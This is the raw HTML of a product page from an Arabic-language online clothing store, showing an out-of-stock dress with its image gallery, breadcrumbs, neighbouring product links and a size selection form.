			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/product/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-38/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-67468" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-67468 status-publish first outofstock product_cat-new product_cat-club-dress product_cat-74 product_cat-dress has-post-thumbnail shipping-taxable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">بيعت كلها</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://be-stylish.net/wp-content/uploads/2024/07/wol289-1-150x150.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2024/07/wol289-1.png"><img loading="lazy" width="500" height="500" src="https://be-stylish.net/wp-content/uploads/2024/07/wol289-1.png" class="wp-post-image wp-post-image" alt="" title="wol289 (1)" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2024/07/wol289-1.png" data-large_image="https://be-stylish.net/wp-content/uploads/2024/07/wol289-1.png" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/07/wol289-1.png 500w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-1-380x380.png 380w" sizes="(max-width: 500px) 100vw, 500px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://be-stylish.net/wp-content/uploads/2024/07/wol289-2-150x150.png" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2024/07/wol289-2.png">
					<img loading="lazy" width="500" height="500" src="https://be-stylish.net/wp-content/uploads/2024/07/wol289-2.png" class="" alt="" title="wol289 (2)" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2024/07/wol289-2.png" data-large_image="https://be-stylish.net/wp-content/uploads/2024/07/wol289-2.png" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/07/wol289-2.png 500w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-2-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-2-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-2-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-2-380x380.png 380w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://be-stylish.net/wp-content/uploads/2024/07/wol289-3-150x150.png" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2024/07/wol289-3.png">
					<img loading="lazy" width="500" height="500" src="https://be-stylish.net/wp-content/uploads/2024/07/wol289-3.png" class="" alt="" title="wol289 (3)" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2024/07/wol289-3.png" data-large_image="https://be-stylish.net/wp-content/uploads/2024/07/wol289-3.png" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/07/wol289-3.png 500w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-3-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-3-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-3-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-3-380x380.png 380w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://be-stylish.net/wp-content/uploads/2024/07/wol289-150x150.png" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2024/07/wol289.png">
					<img loading="lazy" width="500" height="500" src="https://be-stylish.net/wp-content/uploads/2024/07/wol289.png" class="" alt="" title="wol289" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2024/07/wol289.png" data-large_image="https://be-stylish.net/wp-content/uploads/2024/07/wol289.png" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/07/wol289.png 500w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-380x380.png 380w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://be-stylish.net/wp-content/uploads/2024/07/wol289-5-150x150.png" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2024/07/wol289-5.png">
					<img loading="lazy" width="500" height="500" src="https://be-stylish.net/wp-content/uploads/2024/07/wol289-5.png" class="" alt="" title="wol289 (5)" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2024/07/wol289-5.png" data-large_image="https://be-stylish.net/wp-content/uploads/2024/07/wol289-5.png" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/07/wol289-5.png 500w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-5-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-5-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-5-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-5-380x380.png 380w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://be-stylish.net/wp-content/uploads/2024/07/O1CN0133216c20xa2ZMPvrD_2215775616916-0-cib-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2024/07/O1CN0133216c20xa2ZMPvrD_2215775616916-0-cib.jpg">
					<img loading="lazy" width="595" height="595" src="https://be-stylish.net/wp-content/uploads/2024/07/O1CN0133216c20xa2ZMPvrD_2215775616916-0-cib-595x595.jpg" class="" alt="" title="O1CN0133216c20xa2ZMPvrD_!!2215775616916-0-cib" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2024/07/O1CN0133216c20xa2ZMPvrD_2215775616916-0-cib.jpg" data-large_image="https://be-stylish.net/wp-content/uploads/2024/07/O1CN0133216c20xa2ZMPvrD_2215775616916-0-cib.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/07/O1CN0133216c20xa2ZMPvrD_2215775616916-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN0133216c20xa2ZMPvrD_2215775616916-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN0133216c20xa2ZMPvrD_2215775616916-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN0133216c20xa2ZMPvrD_2215775616916-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN0133216c20xa2ZMPvrD_2215775616916-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN0133216c20xa2ZMPvrD_2215775616916-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN0133216c20xa2ZMPvrD_2215775616916-0-cib.jpg 1200w" sizes="(max-width: 595px) 100vw, 595px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>اضغط للتكبير</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2024/07/wol289-1-150x150.png" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/07/wol289-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-1-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-1.png 500w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2024/07/wol289-2-150x150.png" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/07/wol289-2-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-2-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-2-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-2-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-2.png 500w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2024/07/wol289-3-150x150.png" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/07/wol289-3-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-3-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-3-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-3-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-3.png 500w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2024/07/wol289-150x150.png" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/07/wol289-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2024/07/wol289.png 500w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2024/07/wol289-5-150x150.png" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/07/wol289-5-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-5-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-5-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-5-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-5.png 500w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2024/07/O1CN0133216c20xa2ZMPvrD_2215775616916-0-cib-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/07/O1CN0133216c20xa2ZMPvrD_2215775616916-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN0133216c20xa2ZMPvrD_2215775616916-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN0133216c20xa2ZMPvrD_2215775616916-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN0133216c20xa2ZMPvrD_2215775616916-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN0133216c20xa2ZMPvrD_2215775616916-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN0133216c20xa2ZMPvrD_2215775616916-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN0133216c20xa2ZMPvrD_2215775616916-0-cib.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-right wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net" rel="v:url" property="v:title">
						الرئيسية					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net/product-category/dress/" rel="v:url" property="v:title">
						فساتين					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/dress/club-dress/" rel="v:url" property="v:title">
						ملابس سهرة					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					فستان				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-183/" aria-label="المنتج السابق"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-183/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/07/O1CN01vhPI6C1CvXa2xUaD2_2213298600143-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="بدي ستوكنج" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/07/O1CN01vhPI6C1CvXa2xUaD2_2213298600143-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01vhPI6C1CvXa2xUaD2_2213298600143-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01vhPI6C1CvXa2xUaD2_2213298600143-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01vhPI6C1CvXa2xUaD2_2213298600143-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01vhPI6C1CvXa2xUaD2_2213298600143-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01vhPI6C1CvXa2xUaD2_2213298600143-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01vhPI6C1CvXa2xUaD2_2213298600143-0-cib.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-183/" class="wd-entities-title">
						بدي ستوكنج					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>5.90</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://be-stylish.net/shop-2/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			العودة إلى المنتجات		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://be-stylish.net/product/%d8%a8%d9%86%d8%b7%d9%84%d9%88%d9%86/" aria-label="المنتج التالي"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%a8%d9%86%d8%b7%d9%84%d9%88%d9%86/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/08/Untitled-design-1-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="بنطلون" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/08/Untitled-design-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/08/Untitled-design-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/08/Untitled-design-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/08/Untitled-design-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/08/Untitled-design-1-768x768.png 768w, https://be-stylish.net/wp-content/uploads/2024/08/Untitled-design-1-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2024/08/Untitled-design-1.png 1080w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%a8%d9%86%d8%b7%d9%84%d9%88%d9%86/" class="wd-entities-title">
						بنطلون					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>8.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	فستان
	</h1>
<p class="price"></p>
					
<form class="variations_form cart wd-swatches-name wd-reset-side-lg wd-reset-bottom-md wd-label-top-md wd-label-top-lg" action="https://be-stylish.net/product/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-38/" method="post" enctype='multipart/form-data' data-product_id="67468" data-product_variations="[]">
	
			<table class="variations" role="presentation">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_size">المقاس</label></th>
					<td class="value cell">
																								<select id="pa_size" class="wd-changes-variation-image" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">تحديد أحد الخيارات</option><option value="large" >Large</option><option value="medium" >medium</option><option value="xlarge" >XLARGE</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">إزالة</a></div>					</td>
				</tr>
					</tbody>
	</table>
